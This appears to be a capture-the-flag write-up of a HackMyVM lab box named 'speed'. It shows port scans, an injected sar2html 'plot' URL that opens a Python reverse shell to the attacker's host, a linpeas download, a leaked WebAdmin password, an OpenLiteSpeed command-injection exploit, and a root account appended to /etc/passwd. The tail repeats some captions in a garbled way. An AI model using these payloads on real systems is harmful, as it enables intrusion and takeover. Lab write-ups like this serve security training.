am-a-circle on Mar 15, 20222022-03-15T10:00:00+08:00
Updated Mar 19, 20222022-03-19T20:46:34+08:00 6 min read
Overview
Fun box that requires you to search for available exploits.
Recon
1
2
3
4
5
6
7
8
9
| ┌──(root💀kali)-[/opt/hackmyv/speed]
└─# masscan -p1-65535,U:1-65535 192.168.56.66 --rate=1000
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-03-14 06:21:40 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 22/tcp on 192.168.56.66
Discovered open port 7080/tcp on 192.168.56.66
Discovered open port 80/tcp on 192.168.56.66
Discovered open port 8088/tcp on 192.168.56.66
|
Enumerate ports that were found to be open:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| ┌──(root💀kali)-[/opt/hackmyv/speed]
└─# nmap -sVC -Pn -p22,80,7080,8088 192.168.56.66
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-14 02:26 EDT
Nmap scan report for 192.168.56.66
Host is up (0.00036s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fe:07:9a:67:7f:8a:63:a7:48:46:46:bb:78:83:4e:d5 (RSA)
| 256 5e:9b:35:e4:82:5f:eb:01:9b:6a:7b:cc:5b:16:00:4f (ECDSA)
|_ 256 67:85:3b:a2:fb:3b:d0:d0:6b:45:a0:ae:2d:ac:1b:e9 (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
7080/tcp open ssl/http LiteSpeed httpd
| tls-alpn:
| h2
| spdy/3
| spdy/2
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=speed/organizationName=webadmin/countryName=US
| Not valid before: 2021-02-17T08:51:38
|_Not valid after: 2023-02-17T08:51:38
| http-title: LiteSpeed WebAdmin Console
|_Requested resource was https://192.168.56.66:7080/login.php
|_http-server-header: LiteSpeed
8088/tcp open http LiteSpeed httpd
|_http-server-header: LiteSpeed
|_http-title: Welcome
MAC Address: 08:00:27:C7:F3:2F (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.88 seconds
|
Begin enumeration.
HTTP- TCP 80
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| ┌──(root💀kali)-[/opt/hackmyv/speed]
└─# gobuster dir -u http://192.168.56.66:80 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -e -k -s "200,204,301,302,307,403,500" -x "txt,html,php,jsp" -o gobuster_p80.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.66:80
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,php,jsp,txt
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/03/14 02:22:18 Starting gobuster in directory enumeration mode
===============================================================
http://192.168.56.66:80/index.php (Status: 200) [Size: 4816]
http://192.168.56.66:80/LICENSE (Status: 200) [Size: 35149]
===============================================================
2022/03/14 02:24:08 Finished
===============================================================
|
Found sar2html version 3.2.2. hosted on port 80: ![enter image description here]() Searchsploit shows there’s a RCE:
Searchsploit shows there’s a RCE:
1
2
3
4
5
6
7
8
9
10
| ┌──(root💀kali)-[/opt/hackmyv/speed]
└─# searchsploit sar2html
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
|
![enter image description here]() Attempting exploit we can see that we are www-data:
Attempting exploit we can see that we are www-data: ![enter image description here]() Port 7080:
Port 7080:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| ┌──(root💀kali)-[/opt/hackmyv/speed]
└─# gobuster dir -u https://192.168.56.66:7080/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -e -k -s "200,204,301,302,307,500" -b "403,404" -x "txt,html,php"
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://192.168.56.66:7080/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,html,php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/03/14 02:44:30 Starting gobuster in directory enumeration mode
===============================================================
https://192.168.56.66:7080/docs (Status: 301) [Size: 1260] [--> https://192.168.56.66:7080/docs/]
https://192.168.56.66:7080/login.php (Status: 200) [Size: 7076]
https://192.168.56.66:7080/index.php (Status: 302) [Size: 0] [--> /login.php]
https://192.168.56.66:7080/view (Status: 301) [Size: 1260] [--> https://192.168.56.66:7080/view/]
https://192.168.56.66:7080/lib (Status: 301) [Size: 1260] [--> https://192.168.56.66:7080/lib/]
https://192.168.56.66:7080/res (Status: 301) [Size: 1260] [--> https://192.168.56.66:7080/res/]
===============================================================
2022/03/14 02:47:12 Finished
===============================================================
|
Running OpenLiteSPeed on port 7080: ![enter image description here]() Version 1.5:
Version 1.5: ![enter image description here]() A quick searchploit shows authenticated command injection is possible(?)
A quick searchploit shows authenticated command injection is possible(?)
1
2
3
4
5
6
7
8
9
10
11
12
13
| ┌──(root💀kali)-[~]
└─# searchsploit openlitespeed
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenLitespeed 1.3.9 - Use-After-Free (Denial of Service) | linux/dos/37051.c
Openlitespeed 1.7.9 - 'Notes' Stored Cross-Site Scripting | multiple/webapps/49727.txt
Openlitespeed Web Server 1.7.8 - Command Injection (Authenticated) (1) | multiple/webapps/49483.txt
Openlitespeed WebServer 1.7.8 - Command Injection (Authenticated) (2) | multiple/webapps/49556.py
-------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
|
Shell as www-data
Back at port 80, use the command injection to connect back to victim machine using reverse shell.
1
| http://192.168.56.66/index.php?plot=;export%20RHOST=%22192.168.56.37%22;export%20RPORT=4242;python3%20-c%20%27import%20sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(%22RHOST%22),int(os.getenv(%22RPORT%22))));%5Bos.dup2(s.fileno(),fd)%20for%20fd%20in%20(0,1,2)%5D;pty.spawn(%22/bin/bash%22)%27](http://192.168.56.66/index.php?plot=;export%20RHOST=%22192.168.56.37%22;export%20RPORT=4242;python3%20-c%20%27import%20sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(%22RHOST%22),int(os.getenv(%22RPORT%22))));%5Bos.dup2(s.fileno(),fd)%20for%20fd%20in%20(0,1,2)%5D;pty.spawn(%22/bin/bash%22)%27)
|
1
2
3
4
5
6
7
8
9
10
11
| ┌──(root💀kali)-[/opt/hackmyv/speed]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.56.37] from (UNKNOWN) [192.168.56.66] 36936
www-data@speed:~/html$ whoami
whoami
www-data
www-data@speed:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@speed:~/html$
|
Enumerate:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| www-data@speed:/home$ cd /tmp
cd /tmp
www-data@speed:/tmp$ wget 192.168.56.37:1235/linpeas.sh
wget 192.168.56.37:1235/linpeas.sh
--2022-03-14 03:00:34-- http://192.168.56.37:1235/linpeas.sh
Connecting to 192.168.56.37:1235... connected.
HTTP request sent, awaiting response... 200 OK
Length: 330173 (322K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 322.43K --.-KB/s in 0.003s
2022-03-14 03:00:34 (125 MB/s) - ‘linpeas.sh’ saved [330173/330173]
www-data@speed:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
...
....
[+] Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/opt/openlitespeed/install.sh
/run/lock
/run/php
/tmp
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/tmp/.font-unix
#)You_can_write_even_more_files_inside_last_directory
/usr/local/lsws/adminpasswd
/var/lib/nginx/body
/var/lib/nginx/fastcgi
/var/lib/nginx/proxy
/var/lib/nginx/scgi
/var/lib/nginx/uwsgi
/var/lib/php/sessions
/var/log/nginx/access.log
/var/log/nginx/error.log
/var/tmp
|
/usr/local/lsws/adminpasswd
1
2
3
| www-data@speed:/tmp$ cat /usr/local/lsws/adminpasswd
cat /usr/local/lsws/adminpasswd
WebAdmin user/password is admin/MjE0MGU2
|
Shell as Root
Try to execute exploit previously found: https://www.exploit-db.com/exploits/49483
![enter image description here]()
![enter image description here]()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ┌──(root💀kali)-[/opt/hackmyv/speed]
└─# nc -lvnp 4240
listening on [any] 4240 ...
connect to [192.168.56.37] from (UNKNOWN) [192.168.56.66] 37312
bash: cannot set terminal process group (621): Inappropriate ioctl for device
bash: no job control in this shell
nobody@speed:/usr/bin$ whoami;id;
whoami;id;
nobody
uid=65534(nobody) gid=0(root) groups=0(root)
nobody@speed:/usr/bin$ cd /root
cd /root
bash: cd: /root: Permission denied
nobody@speed:/usr/bin$
|
Add a user in /etc/passwd which can run as root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| nobody@speed:/usr/bin$ openssl passwd tempuser
openssl passwd tempuser
5GF7zLF6O5uwg
nobody@speed:/usr/bin$ echo "user3:5GF7zLF6O5uwg:0:0:/root/root:/bin/bash" >> /etc/passwd
<7zLF6O5uwg:0:0:/root/root:/bin/bash" >> /etc/passwd
nobody@speed:/usr/bin$ su user3
su user3
Password: tempuser
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
total 32
drwx------ 3 root root 4096 Feb 17 2021 .
drwxr-xr-x 18 root root 4096 Feb 17 2021 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rwx--x--x 1 root root 1920 Feb 17 2021 flag.sh
drwxr-xr-x 3 root root 4096 Feb 17 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 18 Feb 17 2021 root.txt
-rw-r--r-- 1 root root 66 Feb 17 2021 .selected_editor
|
 Searchsploit shows there’s a RCE:
Searchsploit shows there’s a RCE: Attempting exploit we can see that we are www-data:
Attempting exploit we can see that we are www-data:  Port 7080:
Port 7080: Version 1.5:
Version 1.5:  A quick searchploit shows authenticated command injection is possible(?)
A quick searchploit shows authenticated command injection is possible(?)